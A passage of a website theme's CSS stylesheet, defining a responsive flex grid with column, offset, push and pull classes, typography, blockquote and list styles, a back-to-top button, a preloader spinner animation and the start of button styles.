  font-size: 0.9375rem;
}
code {
  padding: 2px 5px;
  border: 1px solid #ebeced;
}
abbr,
acronym {
  cursor: help;
  border-bottom: 1px dotted #666;
}
mark,
ins {
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid;
}
big {
  font-size: 125%;
}
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}
@media (min-width: 940px) {
  .container {
    max-width: 940px;
  }
}
@media (min-width: 1120px) {
  .container {
    max-width: 1120px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}
.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.col-xs-1 {
  -webkit-flex: 0 0 8.33333%;
  -ms-flex: 0 0 8.33333%;
  flex: 0 0 8.33333%;
  max-width: 8.33333%;
}
.col-xs-2 {
  -webkit-flex: 0 0 16.66667%;
  -ms-flex: 0 0 16.66667%;
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}
.col-xs-3 {
  -webkit-flex: 0 0 25%;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.col-xs-4 {
  -webkit-flex: 0 0 33.33333%;
  -ms-flex: 0 0 33.33333%;
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}
.col-xs-5 {
  -webkit-flex: 0 0 41.66667%;
  -ms-flex: 0 0 41.66667%;
  flex: 0 0 41.66667%;
  max-width: 41.66667%;
}
.col-xs-6 {
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.col-xs-7 {
  -webkit-flex: 0 0 58.33333%;
  -ms-flex: 0 0 58.33333%;
  flex: 0 0 58.33333%;
  max-width: 58.33333%;
}
.col-xs-8 {
  -webkit-flex: 0 0 66.66667%;
  -ms-flex: 0 0 66.66667%;
  flex: 0 0 66.66667%;
  max-width: 66.66667%;
}
.col-xs-9 {
  -webkit-flex: 0 0 75%;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.col-xs-10 {
  -webkit-flex: 0 0 83.33333%;
  -ms-flex: 0 0 83.33333%;
  flex: 0 0 83.33333%;
  max-width: 83.33333%;
}
.col-xs-11 {
  -webkit-flex: 0 0 91.66667%;
  -ms-flex: 0 0 91.66667%;
  flex: 0 0 91.66667%;
  max-width: 91.66667%;
}
.col-xs-12 {
  -webkit-flex: 0 0 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-pull-1 {
  right: 8.33333%;
}
.col-xs-pull-2 {
  right: 16.66667%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-4 {
  right: 33.33333%;
}
.col-xs-pull-5 {
  right: 41.66667%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-7 {
  right: 58.33333%;
}
.col-xs-pull-8 {
  right: 66.66667%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-10 {
  right: 83.33333%;
}
.col-xs-pull-11 {
  right: 91.66667%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-push-1 {
  left: 8.33333%;
}
.col-xs-push-2 {
  left: 16.66667%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-4 {
  left: 33.33333%;
}
.col-xs-push-5 {
  left: 41.66667%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-7 {
  left: 58.33333%;
}
.col-xs-push-8 {
  left: 66.66667%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-10 {
  left: 83.33333%;
}
.col-xs-push-11 {
  left: 91.66667%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
.col-xs-offset-1 {
  margin-left: 8.33333%;
}
.col-xs-offset-2 {
  margin-left: 16.66667%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-4 {
  margin-left: 33.33333%;
}
.col-xs-offset-5 {
  margin-left: 41.66667%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-7 {
  margin-left: 58.33333%;
}
.col-xs-offset-8 {
  margin-left: 66.66667%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-10 {
  margin-left: 83.33333%;
}
.col-xs-offset-11 {
  margin-left: 91.66667%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
@media (min-width: 640px) {
  .col-sm-1 {
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 940px) {
  .col-md-1 {
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1120px) {
  .col-lg-1 {
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8 {
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-xl-1 {
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-xl-pull-0 {
    right: auto;
  }
  .col-xl-pull-1 {
    right: 8.33333%;
  }
  .col-xl-pull-2 {
    right: 16.66667%;
  }
  .col-xl-pull-3 {
    right: 25%;
  }
  .col-xl-pull-4 {
    right: 33.33333%;
  }
  .col-xl-pull-5 {
    right: 41.66667%;
  }
  .col-xl-pull-6 {
    right: 50%;
  }
  .col-xl-pull-7 {
    right: 58.33333%;
  }
  .col-xl-pull-8 {
    right: 66.66667%;
  }
  .col-xl-pull-9 {
    right: 75%;
  }
  .col-xl-pull-10 {
    right: 83.33333%;
  }
  .col-xl-pull-11 {
    right: 91.66667%;
  }
  .col-xl-pull-12 {
    right: 100%;
  }
  .col-xl-push-0 {
    left: auto;
  }
  .col-xl-push-1 {
    left: 8.33333%;
  }
  .col-xl-push-2 {
    left: 16.66667%;
  }
  .col-xl-push-3 {
    left: 25%;
  }
  .col-xl-push-4 {
    left: 33.33333%;
  }
  .col-xl-push-5 {
    left: 41.66667%;
  }
  .col-xl-push-6 {
    left: 50%;
  }
  .col-xl-push-7 {
    left: 58.33333%;
  }
  .col-xl-push-8 {
    left: 66.66667%;
  }
  .col-xl-push-9 {
    left: 75%;
  }
  .col-xl-push-10 {
    left: 83.33333%;
  }
  .col-xl-push-11 {
    left: 91.66667%;
  }
  .col-xl-push-12 {
    left: 100%;
  }
  .col-xl-offset-0 {
    margin-left: 0%;
  }
  .col-xl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xl-offset-3 {
    margin-left: 25%;
  }
  .col-xl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xl-offset-6 {
    margin-left: 50%;
  }
  .col-xl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xl-offset-9 {
    margin-left: 75%;
  }
  .col-xl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xl-offset-12 {
    margin-left: 100%;
  }
}
.col-xs-first {
  -webkit-order: -1;
  -ms-flex-order: -1;
  order: -1;
}
.col-xs-last {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
@media (min-width: 640px) {
  .col-sm-first {
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
  }
  .col-sm-last {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
@media (min-width: 940px) {
  .col-md-first {
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
  }
  .col-md-last {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
@media (min-width: 1120px) {
  .col-lg-first {
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
  }
  .col-lg-last {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
@media (min-width: 1200px) {
  .col-xl-first {
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
  }
  .col-xl-last {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
.row-xs-top {
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.row-xs-center {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.row-xs-bottom {
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}
@media (min-width: 640px) {
  .row-sm-top {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .row-sm-center {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .row-sm-bottom {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
}
@media (min-width: 940px) {
  .row-md-top {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .row-md-center {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .row-md-bottom {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
}
@media (min-width: 1120px) {
  .row-lg-top {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .row-lg-center {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .row-lg-bottom {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
}
@media (min-width: 1200px) {
  .row-xl-top {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .row-xl-center {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .row-xl-bottom {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
}
.col-xs-top {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
  align-self: flex-start;
}
.col-xs-center {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}
.col-xs-bottom {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
  align-self: flex-end;
}
@media (min-width: 640px) {
  .col-sm-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .col-sm-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .col-sm-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
}
@media (min-width: 940px) {
  .col-md-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .col-md-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .col-md-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
}
@media (min-width: 1120px) {
  .col-lg-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .col-lg-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .col-lg-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
}
@media (min-width: 1200px) {
  .col-xl-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .col-xl-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .col-xl-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
}
html {
  box-sizing: border-box;
}
*,
*:before,
*:after {
  box-sizing: inherit;
}
img {
  height: auto;
  max-width: 100%;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}
blockquote {
  position: relative;
  margin: 35px 0;
  padding: 0 0 0 60px;
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.45;
  font-style: italic;
}
@media (min-width: 640px) {
  blockquote {
    font-size: 22px;
    font-size: 1.375rem;
  }
}
@media (min-width: 940px) {
  blockquote {
    font-size: 28px;
    font-size: 1.75rem;
  }
}
blockquote p {
  margin: 0;
}
blockquote p + p {
  margin-top: 1em;
}
blockquote cite {
  display: block;
  margin-top: 5px;
  font-style: normal;
}
blockquote cite:before {
  content: "- ";
}
blockquote:before {
  content: "\f10d";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  font-size: 30px;
  top: 0;
  left: 10px;
}
hr {
  background-color: #ebeced;
  border: 0;
  height: 1px;
  margin: 1.5em 0;
}
.edit-link {
  display: inline-block;
  margin-top: 15px;
}
ul,
ol {
  margin: 0 0 1.5em 1.5em;
  padding-left: 0;
  padding-right: 0;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0 1.5em 1.5em;
}
.inline-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.inline-list li {
  display: inline-block;
  vertical-align: top;
}
#toTop {
  overflow: hidden;
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 15px;
  right: -999em;
  z-index: 999;
}
#toTop:before {
  content: "\f106";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 100%;
  font-size: 25px;
}
#toTop:focus {
  outline: none;
}
@media (min-width: 640px) {
  #toTop {
    right: 20px;
  }
}
.page-preloader-cover {
  position: fixed;
  z-index: 1200;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.page-preloader {
  position: relative;
  display: block;
  left: 50%;
  top: 50%;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  border: 3px solid transparent;
  margin: -16.5px 0 0 -16.5px;
  -webkit-animation: tm_spin 1s linear infinite;
  animation: tm_spin 1s linear infinite;
  z-index: 11;
}
@-webkit-keyframes tm_spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes tm_spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  display: inline-block;
  max-width: 100%;
  padding: 12px 20px;
  cursor: pointer;
  text-align: center;
  white-space: nowrap;
  text-transform: uppercase;
  text-overflow: ellipsis;
  text-decoration: none;
  border: none;
  border-radius: 4px;
